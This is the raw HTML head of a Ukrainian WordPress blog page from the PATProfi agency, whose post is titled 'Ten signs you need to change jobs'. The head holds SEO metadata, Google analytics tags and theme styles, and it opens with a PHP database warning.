

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/
body_size: 29490
content:
<br />
<b>Warning</b>:  mysqli_query(): (HY000/1032): Can't find record in 'wp_options' in <b>/home/patprofi/public_html/wp-includes/class-wpdb.php</b> on line <b>2344</b><br />
<!doctype html>
<html lang="uk">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFHDL56');</script>
<!-- End Google Tag Manager -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v23.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Десять ознак необхідності зміни роботи у Києві, Україні за доступними цінами від агентства PATProfi</title>
	<meta name="description" content="Замовити Десять ознак необхідності зміни роботи у Києві, Україні за доступними цінами від агентства ⚡ PATProfi ⚡ ваш надійний партнер ⏳ Телефонуйте +38 (098) 0 888 325" />
	<link rel="canonical" href="https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Десять ознак необхідності зміни роботи у Києві, Україні за доступними цінами від агентства PATProfi" />
	<meta property="og:description" content="Замовити Десять ознак необхідності зміни роботи у Києві, Україні за доступними цінами від агентства ⚡ PATProfi ⚡ ваш надійний партнер ⏳ Телефонуйте +38 (098) 0 888 325" />
	<meta property="og:url" content="https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/" />
	<meta property="og:site_name" content="PATProfi" />
	<meta property="article:published_time" content="2021-12-07T07:12:55+00:00" />
	<meta property="og:image" content="https://patprofi.com/wp-content/uploads/2021/12/7215b7ff-74d5-41c3-b0e8-6e23471df9f6.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="hosting.pat@gmail.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="hosting.pat@gmail.com" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="4 хвилини" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/","url":"https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/","name":"Десять ознак необхідності зміни роботи у Києві, Україні за доступними цінами від агентства PATProfi","isPartOf":{"@id":"https://patprofi.com/#website"},"primaryImageOfPage":{"@id":"https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/#primaryimage"},"image":{"@id":"https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/#primaryimage"},"thumbnailUrl":"https://patprofi.com/wp-content/uploads/2021/12/7215b7ff-74d5-41c3-b0e8-6e23471df9f6.jpg","datePublished":"2021-12-07T07:12:55+00:00","dateModified":"2021-12-07T07:12:55+00:00","author":{"@id":"https://patprofi.com/#/schema/person/e878df27d9edcfe36b352b5a2422c420"},"description":"Замовити Десять ознак необхідності зміни роботи у Києві, Україні за доступними цінами від агентства ⚡ PATProfi ⚡ ваш надійний партнер ⏳ Телефонуйте +38 (098) 0 888 325","breadcrumb":{"@id":"https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/#primaryimage","url":"https://patprofi.com/wp-content/uploads/2021/12/7215b7ff-74d5-41c3-b0e8-6e23471df9f6.jpg","contentUrl":"https://patprofi.com/wp-content/uploads/2021/12/7215b7ff-74d5-41c3-b0e8-6e23471df9f6.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"PatProfi","item":"https://patprofi.com/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://patprofi.com/blog-2/"},{"@type":"ListItem","position":3,"name":"Десять ознак необхідності зміни роботи"}]},{"@type":"WebSite","@id":"https://patprofi.com/#website","url":"https://patprofi.com/","name":"PATProfi","description":"Група компаній PAT PROFI – український багатопрофільний холдинг, який спеціалізується на: імпорті техніки для дому та офісу; широкому спектрі послуг у сфері цифрового друку рекламної поліграфії, зовнішньої реклами, дизайну поліграфічної продукції, різної сувенірної продукції та інших промоматеріалів; ІТ послуги; послуги здорового способу життя; кінологічні послуги; виробництво рекламних конструкцій; спектр юридичних послуг; будівельні послуги","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patprofi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Person","@id":"https://patprofi.com/#/schema/person/e878df27d9edcfe36b352b5a2422c420","name":"hosting.pat@gmail.com","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://patprofi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ceb83d9f01ad913aec22ca0c55e16a58?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ceb83d9f01ad913aec22ca0c55e16a58?s=96&d=mm&r=g","caption":"hosting.pat@gmail.com"},"sameAs":["https://www.blog.patprofi.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; стрічка" href="https://patprofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; Канал коментарів" href="https://patprofi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; Десять ознак необхідності зміни роботи Канал коментарів" href="https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patprofi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://patprofi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://patprofi.com/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://patprofi.com/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://patprofi.com/wp-content/themes/theratio/css/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://patprofi.com/wp-content/themes/theratio/css/lightgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://patprofi.com/wp-content/themes/theratio/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-preload-css' href='https://patprofi.com/wp-content/themes/theratio/css/royal-preload.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/myloadmore.js?ver=1769101048" id="theratio_scripts-js"></script>
<link rel="https://api.w.org/" href="https://patprofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patprofi.com/wp-json/wp/v2/posts/17440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patprofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://patprofi.com/?p=17440' />
<link rel="pingback" href="https://patprofi.com/xmlrpc.php"><meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-32x32.png" sizes="32x32" />
<link rel="icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-180x180.png" />
<meta name="msapplication-TileImage" content="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-270x270.png" />
<style id="kirki-inline-styles">.page-header{background-image:url("https://patprofi.com/wp-content/uploads/2020/05/slider1-home1-1.jpg");background-color:rgba(10,10,10,0.63);}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555555;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}body.royal_preloader{color:#1a1a1a;}#royal_preloader.royal_preloader_progress .royal_preloader_percentage, #royal_preloader.royal_preloader_logo .royal_preloader_percentage, #royal_preloader.royal_preloader_scale_text .royal_preloader_loader{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:40px;color:#9f9e9e;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61526022-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61526022-1');
</script>


<body data-rsssl=1 class="post-template-default single single-post postid-17440 single-format-standard header-horizontal royal_preloader elementor-default elementor-kit-8">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFHDL56"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="royal_preloader" data-mode="progress"
            data-width="155"
